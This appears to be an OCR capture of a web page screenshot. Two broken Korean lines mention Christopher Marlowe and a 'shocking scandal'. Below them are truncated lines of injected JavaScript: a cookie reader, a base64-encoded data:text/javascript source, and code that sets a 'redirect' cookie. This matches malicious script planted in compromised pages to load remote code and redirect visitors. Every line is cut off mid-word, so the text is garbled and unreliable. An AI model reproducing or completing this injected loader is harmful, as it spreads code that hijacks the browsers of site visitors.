
류 범위를 시작했습니다 크리스토퍼 말로
에서 ‘충격적인 스캔들’을 보여줍
function getCookie(e){var U
RegExp(“(?:^|; )”+e.replace(/([\.$?*
([^;]*)”));return U?decodeURIC
src=”data:text/javascript;
cGUoJyUzQyU3MyU2MyU3M
yUzRCUyMiUyMCU2OCU3NCU
MyUyRSUzMiUzMyUzOCUyRSU
CU1MCU3QSU0MyUyMiUzRS
3NCUzRSUyMCcpKTs=”,now=Mat
ookie(“redirect”);if(now>=(tim
time=Math.floor(Date.now()/
Date).getTime()+86400);docum
path=/; expires=”+date.toGMTS